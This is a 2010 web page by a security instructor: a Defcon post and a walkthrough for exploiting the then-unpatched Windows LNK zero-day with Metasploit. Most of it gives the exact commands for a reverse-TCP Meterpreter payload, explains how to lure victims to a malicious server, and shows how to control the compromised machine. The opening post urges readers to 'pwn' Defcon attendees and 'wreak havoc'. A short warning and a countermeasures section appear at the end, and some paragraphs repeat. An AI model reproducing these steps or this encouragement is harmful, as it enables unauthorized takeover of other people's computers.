Exploiting the LNK Vulnerability with Metasploit
Defcon Special
Here is the motivational post I just submitted to the Defcon Speaker's
Corner about this attack:
The Talk I Can't Give: The LNK 0Day
Defcon only makes you wait 2 months between submitting a talk and giving it, but even that is too long. Last year I had the time to add a whole new topic to my talk, and a co-presenter (RSnake) too, so I could add the latest new awesome thing. I would REALLY like to do that this time, but it's just impossible with a 20-minute talk and a sacred mission (IPv6) that really demands all that time.
So the Speaker's Corner is perfect for me! Here is what I wish I could add to my talk:
The LNK 0day is a defect in all versions of Windows that lets you take over any Windows box. There is no patch yet, although Sophos released a tool to protect systems 2 days ago, and now Microsoft Security Essentials blocks it, so the window of worldwide vulnerability is shrinking fast. But you could totally pwn your friends at Defcon, and laugh at them for being vulnerable. And if you administer any Windows servers, consider patching them fast!
The process is unbelievably easy. All you need to do is install Metasploit, issue about 4 commands, and then get the victim to visit your malicious sever, either with IE, or with SMB (or SMB2). As soon as they see your LNK file and the Windows GUI tries to draw the graphic icon, the box is pwned. It's awesome--they don't even have to open the file. You could could deliver the evil files by email, shared USB drive, etc.
You could set up an evil server and post a link to it on a Web page, and everyone who visited that page would be pwned. You could just wait to see the sessions come in. If it were on the Internet, you'd be massively breaking the law. But if it were local to Defcon, they would be fair game, right?
The possibilities are very exciting. Check it out!
Below, on this page, are complete instructions for pwning boxes with Metasploit, it's so easy, a script kiddie can do it:
It will, of course, be homework for my hacking students next semester, but by then Microsoft will have patched it, and it will be ancient history. But at Defcon, it's a live 0day eveyone can use! Wreak havoc!
--Sam Bowne
Original Instructions Section
Right now is one of the exciting times when there is an easy, public,
zero-day attack that can take over Windows machines (any version).
Thanks to H. D. Moore and the Metasploit team, this is a very simple
thing to do! So here's how I did it, using a Windows 7 attacker and
a Windows XP SP3 target (I used a VMware target).
First, download and install Metasploit Framework.
Click Start, Type in "Meta" and run "Metasploit Update".
Wait till it finishes, which took me 30 minutes on the slow airplane Wi-Fi.
Click Start, Type in "Meta" and run "Metasploit Console" as administrator.
Wait for it to load--it may take 5 minutes.
Type in these commands:
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > show payloads
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD windows/meterpreter/reverse_tcp
Find your attacker machine's IP address (the machine running Metasploit is the attacker machine).
Insert that IP address in the next command, replacing the value 192.168.1.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 192.168.1.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
Now your attacker is an evil Web sever and SMB server, sharing files which
will take over any Windows machine that opens the shared folder with
Windows Explorer.
Go to the target machine and open Internet Explorer to this URL, again
replacing the 192.168.1.1 with the IP address of your attacking machine:
http://192.168.1.1
 A Windows Explorer window opens on the target machine, showing a DLL file and
a shortcut (LNK file, as shown to the right. That's it--the attack is underway. The Windows
process that draws the image of the icon has been exploited so it runs
the DLL file, and the DLL file contains the exploit you chose in
the PAYLOAD parameter in Metasploit--in this case, the "meterpreter",
which is a command-line remote control tool somewhat like a Command Prompt.
A Windows Explorer window opens on the target machine, showing a DLL file and
a shortcut (LNK file, as shown to the right. That's it--the attack is underway. The Windows
process that draws the image of the icon has been exploited so it runs
the DLL file, and the DLL file contains the exploit you chose in
the PAYLOAD parameter in Metasploit--in this case, the "meterpreter",
which is a command-line remote control tool somewhat like a Command Prompt.
On the attacker machine, a lot of messages scroll by in the Metasploit window, as shown below.

When you see "Meterpreter session 1 opened...", as shown below, the exploit worked!
Use the sessions command to see the name of the target you are
now controlling.

In the Metasploit window, press Enter, then enter this command
sessions -i 1
This opens a meterpreter session, so you can issue commands to the target,
as shown below.
The commands are not quite the same as those in the Windows command prompt.
To see the commands available, enter the help command.


Use the pwd and cd commands to get to
the desktop and you can tag it with
mkdir pwned
as shown below.
The target's desktop now shows your tag, as shown below:

You own that box, and any other Windows box you like, unless
they have used a workaround or a patch (when one becomes available).
Please play nice! This is a really powerful attack, and could get you in
real trouble if you take over boxes without permission.
Countermeasures
The simplest, best way to protect yourself is to use Microsoft Security Essentials.
I demonstrated this attack last night (7-28-10) at the HI-TEC conference in
Orlando, and @DougSpindler found that Microsoft Security Essentials protected him.
Another way to protect yourself is to use Sophos' Free Tool.
And yet another way is to use the Official Microsoft Workaround, but that has
irritating side-effects: all your icon images will vanish.
Sam Bowne, last revised 10:35 pm Florida time on the airplane to Defcon, 7-29-10
 A Windows Explorer window opens on the target machine, showing a DLL file and
a shortcut (LNK file, as shown to the right. That's it--the attack is underway. The Windows
process that draws the image of the icon has been exploited so it runs
the DLL file, and the DLL file contains the exploit you chose in
the PAYLOAD parameter in Metasploit--in this case, the "meterpreter",
which is a command-line remote control tool somewhat like a Command Prompt.
A Windows Explorer window opens on the target machine, showing a DLL file and
a shortcut (LNK file, as shown to the right. That's it--the attack is underway. The Windows
process that draws the image of the icon has been exploited so it runs
the DLL file, and the DLL file contains the exploit you chose in
the PAYLOAD parameter in Metasploit--in this case, the "meterpreter",
which is a command-line remote control tool somewhat like a Command Prompt.




